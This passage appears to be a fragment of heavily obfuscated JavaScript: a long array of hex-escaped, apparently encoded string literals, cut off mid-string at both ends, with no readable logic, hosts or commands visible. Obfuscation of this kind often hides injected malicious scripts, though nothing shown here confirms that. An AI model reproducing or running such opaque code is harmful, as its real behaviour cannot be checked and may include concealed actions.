x77\x68\x64\x4e\x43\x6f\x48','\x6d\x53\x6f\x77\x57\x35\x74\x63\x4c\x4a\x71','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x65\x48\x30\x62\x42\x74\x2f\x64\x51\x38\x6b\x68\x44\x61\x69\x30\x7a\x71','\x57\x35\x58\x5a\x57\x37\x64\x63\x4c\x58\x53','\x45\x68\x64\x63\x54\x47\x48\x53','\x57\x37\x6a\x54\x64\x4a\x62\x36','\x57\x52\x37\x64\x55\x30\x46\x63\x55\x4c\x30','\x43\x43\x6b\x59\x57\x34\x6e\x72\x6a\x57','\x57\x34\x43\x4f\x57\x52\x2f\x63\x4b\x6d\x6b\x77','\x57\x34\x72\x37\x62\x43\x6f\x42\x57\x36\x43','\x46\x47\x46\x64\x55\x53\x6b\x4b\x57\x37\x65','\x46\x6d\x6f\x53\x76\x38\x6b\x63\x67\x61','\x57\x37\x68\x63\x47\x6d\x6f\x61\x75\x66\x57','\x57\x51\x34\x64\x61\x76\x64\x64\x48\x57','\x7a\x38\x6b\x36\x57\x52\x39\x59\x57\x52\x43','\x62\x43\x6f\x78\x57\x34\x4e\x63\x53\x74\x4f','\x57\x35\x54\x43\x57\x50\x76\x31\x69\x71','\x57\x52\x71\x65\x66\x4b\x56\x64\x4f\x61','\x57\x36\x72\x76\x44\x32\x4a\x64\x53\x47','\x57\x51\x33\x64\x4b\x6d\x6b\x69\x57\x50\x42\x64\x4a\x71','\x57\x50\x50\x64\x72\x71','\x57\x36\x68\x64\x56\x53\x6f\x42\x75\x6d\x6b\x50','\x57\x50\x38\x75\x43\x6d\x6b\x62\x71\x61','\x71\x73\x68\x64\x51\x43\x6b\x55\x57\x36\x71','\x57\x50\x79\x6a\x72\x38\x6f\x66\x66\x71','\x57\x4f\x5a\x64\x55\x38\x6b\x6d\x79\x38\x6f\x71','\x57\x37\x65\x61\x57\x4f\x64\x63\x4a\x6d\x6b\x75','\x57\x35\x58\x4d\x63\x58\x6e\x41','\x57\x36\x46\x64\x51\x43\x6f\x43\x46\x43\x6b\x35','\x57\x35\x62\x31\x65\x38\x6f\x4c\x57\x34\x6d','\x44\x38\x6b\x33\x57\x51\x31\x4f\x57\x52\x57','\x73\x38\x6f\x39\x57\x52\x43\x51\x74\x57','\x45\x71\x68\x63\x4b\x49\x62\x53','\x42\x33\x65\x6d\x57\x35\x52\x64\x4b\x47','\x71\x53\x6b\x6c\x57\x4f\x76\x73\x57\x51\x6c\x63\x56\x64\x64\x64\x4f\x67\x43','\x57\x37\x42\x63\x4b\x38\x6f\x74\x72\x76\x34\x33\x57\x50\x57','\x57\x51\x68\x64\x4a\x4e\x62\x61\x6e\x47','\x57\x37\x72\x58\x57\x4f\x7a\x32\x67\x71','\x57\x34\x65\x45\x57\x37\x4b\x39\x75\x32\x71','\x57\x37\x76\x46\x61\x57\x70\x64\x56\x57','\x57\x37\x62\x63\x57\x35\x5a\x63\x4f\x59\x79','\x57\x50\x38\x4a\x57\x52\x74\x64\x52\x43\x6f\x69\x57\x36\x4b\x4e\x6d\x61\x61\x4a\x71\x32\x56\x64\x51\x53\x6b\x4d\x57\x36\x62\x68\x69\x43\x6f\x68\x57\x52\x4e\x63\x4f\x74\x43\x58\x57\x4f\x75','\x57\x35\x76\x30\x66\x49\x33\x64\x51\x47','\x57\x34\x69\x61\x43\x38\x6f\x76\x62\x47','\x62\x43\x6b\x48\x57\x52\x68\x64\x52\x53\x6f\x2f','\x6a\x6d\x6f\x45\x73\x4a\x48\x5a','\x42\x38\x6f\x48\x57\x4f\x57\x32\x78\x47','\x57\x37\x30\x4e\x57\x50\x37\x63\x53\x43\x6b\x4c\x57\x36\x33\x64\x4a\x66\x50\x54\x41\x53\x6b\x58\x66\x47','\x57\x35\x4a\x63\x54\x38\x6f\x59\x74\x76\x61','\x57\x52\x4c\x4a\x62\x43\x6b\x39\x57\x4f\x30','\x77\x43\x6f\x79\x76\x38\x6b\x46\x6c\x61','\x6a\x59\x37\x63\x4b\x5a\x56\x63\x4c\x65\x46\x63\x47\x6d\x6b\x73\x57\x37\x30\x65\x57\x35\x69','\x73\x38\x6b\x78\x57\x37\x6e\x47\x6d\x57','\x57\x36\x66\x73\x46\x77\x4b','\x46\x6d\x6b\x37\x57\x51\x39\x45\x57\x51\x43','\x57\x50\x7a\x31\x67\x43\x6b\x6a\x57\x4f\x47','\x64\x6d\x6b\x75\x57\x51\x56\x64\x4e\x6d\x6f\x30','\x43\x49\x79\x57\x57\x51\x66\x34\x57\x36\x71\x71\x67\x38\x6b\x57\x57\x50\x68\x63\x4d\x33\x4a\x63\x54\x63\x47','\x57\x35\x65\x73\x73\x43\x6f\x34\x6a\x47','\x6e\x38\x6b\x4e\x57\x4f\x33\x64\x51\x53\x6f\x36','\x41\x65\x42\x63\x49\x57','\x7a\x4c\x31\x58\x6e\x53\x6b\x59','\x57\x50\x64\x63\x4c\x38\x6b\x55\x70\x33\x4f','\x67\x6d\x6f\x7a\x44\x4b\x38\x67','\x57\x50\x71\x2f\x63\x30\x78\x64\x49\x57','\x57\x51\x72\x49\x43\x67\x4f\x6e','\x57\x4f\x34\x6c\x57\x51\x78\x63\x4b\x76\x79','\x6d\x71\x4e\x63\x48\x59\x37\x63\x49\x57','\x72\x4e\x48\x66\x62\x6d\x6b\x79','\x57\x4f\x56\x64\x4c\x78\x48\x61\x6a\x38\x6f\x6b\x57\x50\x68\x63\x50\x57','\x78\x38\x6f\x4d\x45\x6d\x6b\x77\x6b\x57','\x71\x33\x38\x35\x42\x53\x6f\x66\x57\x35\x34','\x57\x34\x4c\x75\x57\x51\x70\x63\x4e\x75\x6d','\x7a\x38\x6f\x73\x57\x52\x34\x57\x44\x4e\x5a\x64\x50\x43\x6f\x2b\x65\x58\x4f','\x57\x36\x44\x5a\x57\x51\x68\x63\x55\x4e\x71','\x57\x4f\x66\x68\x71\x4b\x4f\x31\x46\x53\x6b\x33\x57\x37\x4b','\x57\x34\x74\x64\x55\x43\x6f\x70\x41\x38\x6b\x72\x57\x34\x64\x64\x50\x74\x43','\x57\x50\x34\x61\x57\x51\x68\x63\x54\x31\x30','\x79\x73\x46\x64\x4b\x43\x6b\x6b\x57\x34\x4f','\x78\x6d\x6f\x67\x78\x53\x6b\x62\x6f\x61','\x57\x35\x39\x30\x57\x50\x37\x63\x4d\x32\x43','\x57\x37\x4b\x64\x75\x53\x6f\x44\x61\x47','\x44\x64\x4f\x6e\x57\x34\x52\x64\x4b\x57','\x44\x49\x71\x73\x57\x36\x52\x64\x4d\x57','\x68\x53\x6b\x62\x57\x34\x6c\x64\x4e\x71','\x7a\x73\x42\x63\x49\x74\x7a\x58','\x6d\x6d\x6f\x57\x43\x68\x47\x73\x43\x66\x61\x4f\x57\x50\x50\x6d\x72\x57','\x57\x34\x74\x64\x51\x43\x6f\x46\x77\x47','\x57\x36\x76\x6a\x65\x48\x44\x74','\x57\x37\x43\x39\x57\x35\x61\x45\x73\x61','\x57\x36\x7a\x41\x57\x50\x48\x59\x68\x74\x33\x64\x4d\x6d\x6f\x46\x57\x34\x71\x6f\x57\x34\x47','\x78\x49\x4b\x61\x57\x4f\x50\x35','\x77\x48\x34\x4a\x57\x35\x42\x64\x47\x47','\x57\x36\x33\x64\x4e\x43\x6f\x43\x74\x53\x6b\x56','\x57\x51\x71\x38\x6b\x67\x52\x64\x4a\x61','\x73\x67\x5a\x63\x52\x47\x4c\x74','\x6a\x48\x54\x4f\x67\x4e\x4b','\x45\x4e\x2f\x63\x50\x49\x39\x36','\x57\x37\x4c\x68\x7a\x75\x74\x64\x4e\x57\x4e\x63\x55\x61','\x57\x52\x4e\x64\x48\x30\x33\x63\x4f\x31\x38','\x74\x68\x5a\x63\x4d\x61\x58\x41','\x42\x75\x4a\x63\x4b\x49\x50\x4c','\x57\x52\x33\x64\x53\x53\x6b\x4b\x74\x38\x6f\x66','\x67\x38\x6f\x53\x57\x35\x78\x63\x55\x74\x61','\x76\x38\x6f\x4d\x72\x53\x6b\x44\x64\x53\x6b\x30\x75\x61','\x57\x36\x6a\x73\x57\x51\x46\x63\x50\x4c\x43','\x57\x37\x6d\x41\x57\x52\x33\x63\x55\x38\x6b\x48','\x42\x4c\x78\x63\x47\x49\x65','\x57\x37\x64\x63\x48\x6d\x6f\x6c\x76\x31\x57\x48\x57\x50\x4f\x35\x57\x50\x38\x58\x75\x49\x4a\x64\x4f\x43\x6b\x70\x6c\x71','\x57\x35\x6a\x43\x57\x52\x58\x2f\x68\x47','\x41\x53\x6f\x71\x46\x38\x6b\x4a\x6e\x61','\x57\x34\x31\x41\x57\x50\x37\x63\x53\x68\x2f\x63\x4b\x4c\x47\x41','\x6e\x43\x6b\x6c\x57\x36\x4e\x63\x4b\x43\x6b\x54','\x45\x59\x70\x64\x48\x67\x69\x55\x41\x58\x4f','\x57\x36\x4e\x63\x4a\x53\x6f\x49\x7a\x68\x6d','\x6d\x38\x6f\x7a\x57\x35\x2f\x63\x52\x74\x69','\x67\x61\x7a\x58\x64\x67\x65','\x42\x64\x74\x63\x4e\x74\x53','\x57\x52\x30\x77\x79\x53\x6b\x6b\x44\x71','\x6d\x38\x6f\x4c\x74\x73\x66\x54','\x57\x36\x37\x64\x47\x6d\x6f\x43\x74\x53\x6b\x63','\x61\x6d\x6b\x2f\x57\x34\x52\x64\x49\x38\x6f\x4b','\x57\x36\x31\x76\x63\x74\x2f\x64\x52\x71','\x57\x4f\x71\x56\x67\x4e\x4a\x64\x56\x47','\x68\x38\x6f\x37\x57\x35\x74\x63\x49\x57\x4b','\x57\x4f\x43\x62\x57\x51\x42\x63\x4a\x4e\x71','\x66\x53\x6b\x62\x57\x35\x4f','\x57\x36\x44\x79\x57\x50\x76\x6f\x61\x57','\x57\x34\x6e\x65\x66\x47\x39\x6e','\x57\x36\x69\x68\x71\x6d\x6f\x4a\x66\x61\x37\x63\x53\x61','\x57\x36\x46\x63\x4d\x4b\x7a\x39\x57\x51\x4b','\x57\x36\x52\x64\x48\x6d\x6f\x48\x46\x6d\x6b\x45','\x6c\x6d\x6b\x36\x57\x35\x64\x63\x47\x38\x6b\x52','\x57\x34\x39\x64\x6d\x38\x6f\x67\x57\x37\x57','\x57\x37\x39\x4d\x46\x4c\x70\x64\x54\x71','\x57\x37\x4f\x53\x57\x50\x52\x63\x55\x43\x6b\x34\x57\x36\x4f','\x43\x58\x38\x69\x57\x36\x56\x64\x53\x61','\x57\x37\x44\x31\x57\x51\x2f\x63\x4f\x31\x34','\x57\x52\x34\x53\x57\x52\x52\x63\x4b\x57','\x70\x73\x64\x63\x4d\x74\x4b','\x78\x43\x6f\x33\x72\x38\x6b\x2b\x68\x47','\x57\x51\x78\x63\x47\x6d\x6b\x79\x63\x30\x78\x63\x49\x38\x6b\x48\x76\x6d\x6f\x54\x6b\x57','\x57\x34\x31\x46\x62\x4a\x6c\x64\x47\x71','\x57\x51\x6c\x63\x4e\x43\x6b\x7a\x69\x43\x6b\x70\x45\x75\x69\x42\x6c\x5a\x56\x63\x55\x76\x2f\x64\x52\x53\x6b\x38','\x57\x34\x65\x34\x6b\x38\x6f\x66\x57\x34\x68\x64\x4b\x61\x58\x32\x78\x57','\x67\x38\x6f\x62\x44\x33\x38\x4e','\x57\x36\x66\x73\x65\x4a\x4a\x64\x49\x71','\x66\x53\x6f\x73\x57\x34\x64\x63\x4a\x5a\x38','\x73\x30\x43\x69\x43\x38\x6f\x79','\x74\x4c\x58\x71\x65\x38\x6b\x39','\x57\x34\x4b\x42\x57\x37\x58\x5a\x6e\x47','\x57\x36\x4f\x64\x78\x38\x6f\x50\x63\x71','\x57\x35\x30\x71\x57\x35\x6d\x52\x78\x71','\x43\x74\x30\x56\x57\x36\x30','\x57\x37\x6d\x31\x57\x36\x38\x50\x44\x71','\x57\x52\x68\x63\x50\x53\x6b\x47\x6e\x31\x79','\x67\x6d\x6b\x2b\x57\x37\x74\x63\x53\x43\x6b\x6c','\x57\x4f\x30\x4b\x57\x51\x6c\x63\x48\x68\x4b','\x57\x34\x4a\x64\x4c\x53\x6f\x4f\x43\x43\x6b\x2b','\x57\x34\x44\x43\x6b\x4a\x61','\x57\x37\x6e\x66\x61\x59\x4e\x64\x4f\x78\x4e\x63\x4c\x6d\x6f\x63\x46\x61','\x57\x51\x46\x64\x53\x30\x72\x7a\x6e\x47','\x6d\x38\x6b\x6d\x57\x37\x74\x64\x4e\x43\x6f\x4d','\x57\x37\x57\x33\x57\x37\x44\x70\x65\x57','\x57\x52\x56\x64\x4d\x67\x66\x4c\x6a\x61','\x57\x34\x54\x68\x6f\x4a\x44\x4c\x63\x4d\x4e\x63\x4b\x38\x6b\x74\x57\x4f\x71','\x42\x6d\x6b\x39\x57\x52\x33\x64\x4c\x68\x69','\x66\x53\x6f\x39\x57\x52\x34\x5a\x66\x4d\x64\x64\x52\x53\x6f\x4e\x63\x47\x53\x67\x79\x59\x46\x64\x51\x38\x6b\x45\x45\x57\x53\x30\x6f\x4d\x56\x64\x53\x6d\x6b\x30\x77\x38\x6b\x52\x78\x53\x6f\x4f\x57\x35\x70\x64\x52\x58\x78\x64\x4c\x38\x6b\x4e\x64\x43\x6f\x6c\x43\x63\x44\x44\x44\x57\x34\x68\x74\x47','\x44\x66\x65\x67\x45\x53\x6f\x55','\x76\x33\x38\x2f\x41\x47','\x57\x36\x65\x38\x57\x4f\x52\x63\x4e\x38\x6b\x51','\x6c\x72\x35\x76\x70\x71','\x76\x78\x69\x6e\x57\x35\x37\x64\x4f\x47','\x57\x4f\x34\x62\x46\x38\x6f\x6d\x68\x71','\x57\x36\x35\x6c\x68\x74\x72\x6d','\x57\x52\x53\x4b\x41\x6d\x6f\x67\x6a\x57','\x57\x35\x79\x41\x57\x37\x75\x4d\x79\x71','\x57\x35\x53\x54\x57\x51\x6c\x63\x4c\x43\x6b\x4b','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x64\x62\x4f\x6f\x46\x49\x52\x63\x52\x53\x6f\x6f\x6e\x62\x38\x30\x44\x4e\x46\x64\x53\x53\x6b\x51\x68\x38\x6b\x55\x75\x38\x6f\x5a\x57\x35\x78\x63\x50\x61','\x67\x38\x6b\x34\x57\x37\x33\x64\x4a\x43\x6f\x71','\x57\x35\x42\x64\x4a\x6d\x6b\x61\x57\x52\x4a\x64\x4e\x6d\x6f\x77\x57\x52\x79\x2f\x57\x50\x64\x63\x51\x53\x6b\x30\x43\x48\x33\x64\x47\x71\x74\x64\x4c\x47\x6c\x64\x4c\x38\x6b\x39','\x72\x57\x69\x70\x57\x52\x4c\x5a','\x57\x50\x69\x38\x76\x38\x6b\x41\x79\x61','\x6c\x53\x6f\x71\x57\x36\x4a\x63\x49\x49\x35\x4e\x57\x36\x5a\x63\x4f\x43\x6b\x59\x57\x4f\x46\x63\x49\x32\x35\x44\x57\x34\x31\x53\x62\x5a\x37\x63\x4e\x38\x6f\x78\x76\x6d\x6f\x48','\x72\x58\x61\x4f\x57\x37\x46\x64\x4c\x47','\x79\x63\x69\x36','\x57\x34\x39\x67\x6f\x49\x44\x58\x69\x65\x65','\x57\x52\x6c\x64\x4e\x4d\x48\x49\x65\x71','\x45\x62\x42\x63\x53\x62\x31\x72','\x79\x53\x6f\x42\x57\x50\x4b\x31\x41\x71','\x57\x36\x58\x45\x57\x34\x37\x63\x4f\x48\x34','\x6f\x43\x6f\x63\x57\x34\x5a\x63\x54\x4a\x57','\x57\x50\x64\x63\x47\x38\x6b\x5a\x69\x6d\x6b\x69','\x74\x48\x70\x64\x51\x43\x6b\x52\x57\x37\x61','\x45\x65\x33\x63\x52\x58\x76\x33','\x65\x6d\x6f\x4f\x71\x58\x66\x70','\x57\x34\x31\x55\x57\x52\x78\x63\x4d\x75\x65','\x57\x34\x35\x59\x57\x35\x5a\x63\x53\x63\x46\x63\x4d\x32\x30\x2f\x41\x53\x6f\x73','\x57\x52\x4a\x64\x48\x53\x6b\x37\x72\x43\x6f\x33','\x57\x52\x79\x59\x57\x51\x70\x63\x47\x4e\x65\x6c\x57\x36\x33\x64\x4c\x71','\x57\x50\x4a\x64\x48\x31\x31\x4e\x6e\x61','\x6a\x73\x42\x63\x48\x49\x37\x63\x4a\x57','\x71\x63\x4b\x6f\x57\x50\x58\x65','\x73\x38\x6b\x56\x57\x37\x72\x6f\x43\x49\x66\x48\x57\x34\x78\x63\x4d\x5a\x37\x63\x4e\x74\x50\x71','\x57\x51\x2f\x63\x49\x53\x6b\x7a\x6e\x31\x46\x63\x49\x43\x6b\x75\x72\x38\x6f\x30\x70\x53\x6b\x70\x6e\x53\x6f\x75\x57\x50\x58\x6e\x57\x52\x56\x64\x4a\x31\x39\x36\x57\x37\x62\x42\x57\x52\x44\x45\x57\x35\x79','\x6b\x6d\x6b\x51\x57\x36\x33\x63\x4b\x6d\x6b\x30','\x57\x52\x30\x57\x46\x43\x6b\x71\x46\x71','\x43\x43\x6b\x53\x57\x51\x35\x52\x57\x50\x53','\x71\x67\x30\x72\x57\x35\x64\x64\x4c\x47','\x57\x4f\x76\x62\x7a\x4e\x61\x4a','\x43\x5a\x6d\x48\x57\x35\x64\x64\x55\x57','\x71\x53\x6f\x2f\x57\x50\x38\x58\x75\x57','\x57\x36\x7a\x6e\x45\x32\x64\x64\x4e\x61\x4a\x63\x4d\x43\x6f\x76\x57\x51\x2f\x64\x47\x43\x6f\x54\x57\x36\x34\x57\x57\x35\x53','\x71\x38\x6f\x38\x75\x53\x6b\x4b\x67\x71','\x6f\x43\x6b\x44\x57\x52\x68\x64\x53\x53\x6f\x78','\x57\x51\x72\x73\x68\x38\x6b\x74\x57\x50\x4b','\x72\x76\x43\x69\x57\x35\x46\x64\x53\x57','\x57\x37\x69\x67\x57\x51\x4a\x64\x55\x38\x6f\x43','\x57\x52\x6c\x63\x54\x38\x6b\x75\x63\x30\x38','\x57\x52\x70\x64\x55\x68\x4e\x63\x4c\x31\x30','\x57\x34\x4f\x45\x57\x4f\x70\x63\x4b\x6d\x6b\x62','\x72\x38\x6b\x51\x57\x50\x31\x54\x57\x52\x47','\x67\x6d\x6b\x38\x57\x34\x70\x63\x56\x38\x6b\x44','\x79\x64\x46\x63\x48\x63\x76\x30','\x44\x59\x52\x64\x4f\x43\x6b\x68\x57\x34\x79','\x41\x38\x6f\x58\x7a\x43\x6b\x72\x6f\x71','\x6a\x57\x62\x30\x6b\x65\x6d','\x57\x36\x33\x64\x4e\x6d\x6f\x50\x77\x53\x6b\x79','\x57\x52\x4f\x65\x7a\x43\x6f\x76\x62\x71','\x57\x51\x53\x46\x76\x6d\x6f\x69\x6b\x61','\x65\x53\x6f\x43\x45\x76\x53\x76','\x41\x43\x6b\x50\x57\x50\x33\x64\x48\x31\x61','\x66\x53\x6f\x4c\x57\x52\x34\x49\x78\x33\x42\x64\x53\x38\x6b\x4d\x68\x62\x61\x64\x79\x63\x4a\x63\x54\x53\x6b\x44\x46\x30\x65\x5a\x45\x67\x68\x64\x51\x61','\x57\x36\x76\x43\x57\x51\x44\x35\x66\x57','\x57\x34\x42\x64\x4d\x43\x6f\x34\x73\x53\x6b\x7a','\x65\x67\x6a\x79\x6d\x38\x6b\x37\x72\x78\x70\x63\x54\x76\x78\x63\x53\x73\x64\x64\x54\x6d\x6b\x31\x57\x34\x46\x63\x4f\x77\x6a\x52\x77\x75\x4c\x4a\x62\x38\x6f\x6f\x57\x36\x75','\x57\x37\x4a\x63\x49\x43\x6b\x78\x79\x78\x43','\x57\x50\x5a\x64\x48\x67\x42\x63\x52\x78\x71','\x57\x50\x50\x66\x71\x32\x79\x31\x43\x38\x6b\x6d\x57\x36\x2f\x63\x4f\x43\x6b\x6e\x57\x52\x6c\x64\x48\x61','\x57\x37\x50\x52\x74\x4e\x37\x64\x4d\x61','\x57\x36\x46\x63\x56\x4d\x7a\x33\x57\x50\x69','\x57\x37\x43\x61\x57\x51\x42\x64\x49\x43\x6f\x35','\x41\x38\x6f\x56\x57\x52\x71\x35\x43\x57','\x73\x6d\x6f\x43\x57\x50\x30\x6e\x45\x71','\x57\x37\x54\x75\x57\x4f\x72\x56\x6b\x47','\x6a\x53\x6b\x2f\x57\x35\x37\x63\x48\x43\x6b\x39','\x57\x35\x58\x4f\x66\x49\x30','\x57\x51\x42\x64\x56\x30\x6d','\x6b\x38\x6b\x70\x57\x34\x68\x64\x54\x38\x6f\x48','\x46\x63\x42\x64\x4a\x38\x6b\x34\x57\x35\x61','\x57\x35\x43\x38\x57\x51\x78\x64\x50\x38\x6f\x6e','\x45\x5a\x4f\x65\x57\x50\x39\x48','\x57\x36\x78\x63\x56\x65\x62\x33\x57\x50\x47','\x57\x4f\x37\x64\x4e\x4b\x54\x6a\x6c\x61','\x65\x38\x6f\x6c\x42\x71\x4c\x33','\x62\x38\x6b\x37\x57\x34\x70\x63\x4e\x53\x6b\x53','\x57\x50\x65\x71\x7a\x6d\x6f\x43\x63\x57','\x45\x5a\x64\x63\x4d\x64\x7a\x54\x6e\x30\x39\x50','\x73\x38\x6f\x55\x57\x51\x4b\x53\x76\x33\x38','\x57\x51\x50\x48\x62\x6d\x6b\x30\x57\x4f\x57','\x6d\x53\x6f\x59\x57\x37\x74\x63\x4b\x74\x43','\x57\x36\x71\x67\x57\x4f\x4e\x63\x48\x38\x6b\x5a','\x57\x52\x6c\x63\x4c\x43\x6b\x67\x70\x38\x6b\x59','\x74\x75\x68\x63\x4b\x74\x34\x2f','\x57\x50\x56\x64\x4d\x68\x31\x6a\x69\x6d\x6f\x6d\x57\x50\x56\x63\x55\x57','\x6f\x38\x6f\x46\x57\x34\x4e\x63\x4e\x72\x4b','\x57\x36\x30\x54\x41\x6d\x6f\x72\x67\x71','\x57\x4f\x31\x49\x45\x77\x34\x4f','\x62\x53\x6b\x44\x57\x34\x74\x63\x4f\x38\x6b\x75\x57\x37\x74\x64\x48\x43\x6b\x64\x57\x51\x70\x64\x4c\x43\x6b\x77\x6a\x38\x6f\x39\x6d\x49\x72\x57\x57\x36\x48\x63\x57\x50\x6e\x74\x57\x4f\x46\x64\x4c\x76\x38','\x57\x35\x76\x79\x61\x38\x6f\x76\x57\x37\x6d','\x66\x6d\x6b\x4c\x57\x35\x4e\x64\x54\x53\x6f\x73','\x57\x36\x58\x46\x57\x52\x5a\x63\x55\x67\x43','\x6a\x63\x74\x63\x55\x58\x4a\x63\x49\x57','\x57\x35\x39\x34\x70\x58\x7a\x41','\x41\x67\x4c\x72\x6e\x38\x6b\x75','\x57\x36\x35\x61\x6a\x53\x6f\x36\x57\x34\x79','\x66\x6d\x6b\x4d\x57\x36\x68\x63\x50\x43\x6b\x76','\x57\x36\x2f\x64\x4a\x38\x6f\x68\x75\x6d\x6b\x67','\x57\x37\x43\x46\x57\x37\x38\x51','\x66\x6d\x6b\x6c\x57\x34\x64\x64\x4e\x53\x6f\x47\x6e\x47','\x67\x43\x6b\x62\x57\x36\x4e\x64\x4b\x6d\x6f\x6e','\x57\x50\x31\x6a\x7a\x68\x4b\x50\x45\x53\x6b\x32\x57\x34\x4e\x63\x51\x43\x6b\x7a\x57\x52\x38','\x72\x38\x6b\x6c\x57\x4f\x7a\x31\x57\x51\x5a\x63\x52\x49\x5a\x64\x4c\x77\x5a\x64\x4b\x75\x43\x56\x57\x34\x38','\x57\x52\x57\x6a\x45\x38\x6f\x37\x69\x47','\x57\x50\x68\x63\x56\x6d\x6b\x45\x6b\x75\x57','\x6a\x53\x6f\x53\x41\x30\x65\x6e','\x45\x65\x37\x63\x49\x74\x6d','\x57\x52\x56\x63\x4c\x53\x6b\x52\x6c\x6d\x6b\x4f','\x73\x43\x6f\x53\x57\x52\x4b\x74\x43\x71','\x57\x52\x68\x64\x51\x75\x76\x42\x6e\x61','\x6e\x53\x6f\x62\x74\x62\x50\x56','\x57\x51\x74\x64\x53\x75\x4a\x63\x53\x4c\x78\x64\x4b\x32\x72\x45\x75\x77\x61\x41\x57\x35\x68\x63\x4e\x63\x47','\x44\x61\x74\x64\x52\x38\x6b\x72\x57\x36\x75','\x57\x52\x4e\x63\x48\x38\x6b\x6b\x69\x38\x6b\x72\x76\x67\x6d\x61\x6a\x59\x70\x63\x47\x71','\x57\x34\x65\x77\x57\x37\x31\x66\x6e\x57','\x57\x35\x6e\x58\x6b\x53\x6f\x68\x57\x35\x61','\x57\x52\x61\x7a\x68\x75\x2f\x64\x4d\x67\x4a\x64\x55\x75\x71\x73\x57\x50\x2f\x64\x47\x6d\x6f\x6f\x44\x64\x34\x64','\x57\x37\x78\x63\x4b\x38\x6f\x74\x76\x4c\x47\x57\x57\x4f\x69\x44','\x57\x34\x43\x2b\x57\x35\x54\x79\x6e\x61','\x71\x4a\x70\x64\x47\x6d\x6b\x47\x57\x36\x4f','\x43\x4b\x6c\x63\x49\x74\x61\x74\x57\x36\x34','\x57\x51\x34\x48\x57\x51\x42\x63\x4f\x4d\x30','\x57\x34\x61\x46\x57\x36\x31\x30\x68\x57','\x57\x50\x34\x4f\x57\x4f\x74\x63\x4b\x78\x65','\x57\x50\x74\x63\x53\x43\x6b\x54\x6e\x38\x6b\x30','\x57\x50\x2f\x63\x56\x53\x6b\x32\x64\x6d\x6b\x4d','\x46\x38\x6f\x34\x79\x6d\x6b\x79\x6b\x61','\x57\x34\x33\x63\x52\x43\x6f\x38\x7a\x67\x47','\x57\x52\x37\x64\x4f\x43\x6b\x57\x57\x52\x37\x64\x51\x57','\x43\x43\x6b\x72\x57\x52\x42\x64\x47\x32\x65','\x41\x68\x6a\x66\x69\x53\x6b\x72','\x57\x37\x54\x56\x57\x4f\x31\x78\x6a\x71','\x57\x37\x6d\x56\x65\x6d\x6f\x6c\x68\x74\x52\x64\x53\x53\x6f\x4d\x76\x53\x6f\x55\x57\x34\x66\x63\x57\x34\x78\x64\x4b\x76\x70\x64\x4b\x6d\x6f\x52\x57\x50\x65\x30\x42\x6d\x6f\x5a\x57\x34\x64\x63\x47\x73\x4a\x63\x4e\x38\x6b\x67\x57\x51\x69\x33\x57\x36\x37\x63\x51\x4a\x74\x64\x4a\x38\x6f\x6d\x42\x48\x56\x64\x48\x6d\x6b\x48\x6a\x47\x33\x63\x55\x6d\x6b\x5a\x46\x57\x61\x30\x57\x50\x53\x30\x79\x38\x6b\x32\x46\x38\x6b\x50\x72\x6d\x6b\x63\x57\x51\x65\x5a\x43\x43\x6b\x49\x7a\x53\x6b\x74\x57\x51\x72\x39\x46\x43\x6b\x4c\x65\x62\x52\x63\x52\x43\x6b\x31\x57\x50\x4a\x63\x4a\x38\x6f\x46\x57\x36\x68\x64\x4d\x38\x6b\x4b\x68\x53\x6f\x6c\x67\x48\x35\x6e\x57\x52\x68\x64\x56\x43\x6b\x58\x41\x6d\x6f\x79\x57\x50\x79\x59\x41\x57','\x73\x77\x72\x68\x65\x43\x6b\x31','\x57\x4f\x2f\x64\x52\x38\x6b\x77\x57\x52\x68\x64\x53\x47','\x64\x38\x6f\x49\x57\x4f\x65\x32\x44\x4c\x5a\x64\x52\x47','\x41\x6d\x6b\x78\x57\x37\x6e\x43\x67\x71','\x57\x36\x48\x6d\x57\x4f\x62\x75\x66\x63\x46\x64\x47\x47','\x57\x52\x50\x74\x70\x43\x6b\x70\x57\x51\x34','\x73\x38\x6b\x73\x57\x37\x4c\x75\x66\x57','\x67\x6d\x6b\x43\x57\x52\x64\x64\x49\x43\x6f\x45','\x73\x4d\x54\x70\x6e\x43\x6b\x36\x76\x61','\x57\x52\x47\x65\x78\x53\x6f\x68','\x57\x37\x58\x6e\x41\x61','\x45\x4a\x5a\x63\x4e\x64\x39\x32\x6b\x30\x31\x4f','\x57\x34\x4e\x64\x51\x6d\x6f\x67\x74\x6d\x6b\x70','\x6f\x53\x6f\x55\x72\x4a\x79','\x75\x6d\x6b\x51\x57\x37\x76\x42\x6f\x47','\x75\x38\x6f\x6e\x45\x6d\x6b\x78\x64\x71','\x57\x35\x64\x63\x48\x53\x6f\x5a\x71\x76\x30','\x6a\x63\x46\x63\x52\x73\x56\x63\x47\x61','\x57\x51\x66\x38\x7a\x33\x57\x30','\x78\x43\x6b\x4b\x57\x36\x54\x39\x64\x71','\x57\x50\x64\x63\x4f\x43\x6b\x35\x6b\x67\x34','\x57\x51\x53\x6d\x61\x78\x5a\x64\x50\x68\x56\x64\x50\x75\x43','\x75\x43\x6b\x56\x57\x52\x4c\x73\x57\x4f\x4b','\x79\x49\x57\x58\x57\x51\x39\x36\x57\x36\x71\x65\x67\x38\x6b\x57\x57\x50\x68\x63\x53\x4d\x70\x63\x53\x59\x75','\x57\x35\x7a\x61\x41\x76\x37\x64\x4b\x57','\x57\x50\x64\x63\x51\x53\x6b\x50\x63\x6d\x6b\x50','\x63\x6d\x6f\x75\x44\x57\x66\x62','\x57\x4f\x38\x52\x46\x38\x6f\x2f\x69\x47','\x57\x35\x6c\x64\x51\x53\x6f\x42\x71\x53\x6b\x45','\x57\x36\x70\x63\x55\x32\x66\x4a\x57\x51\x38','\x57\x4f\x78\x64\x48\x76\x39\x69\x66\x61','\x43\x30\x4a\x63\x48\x74\x53\x6f\x57\x36\x70\x64\x4f\x33\x7a\x6d\x57\x35\x52\x64\x53\x61\x2f\x64\x4f\x43\x6b\x7a\x75\x67\x78\x63\x50\x71','\x57\x50\x5a\x64\x47\x43\x6b\x64\x57\x52\x4a\x64\x4a\x43\x6f\x46\x57\x52\x61','\x57\x37\x6c\x63\x4c\x6d\x6b\x72\x6e\x6d\x6b\x6f','\x57\x37\x6a\x50\x57\x50\x2f\x63\x4e\x4c\x34','\x57\x36\x72\x48\x70\x6d\x6f\x39\x57\x34\x79','\x44\x5a\x64\x64\x50\x6d\x6b\x68\x57\x36\x71','\x42\x4d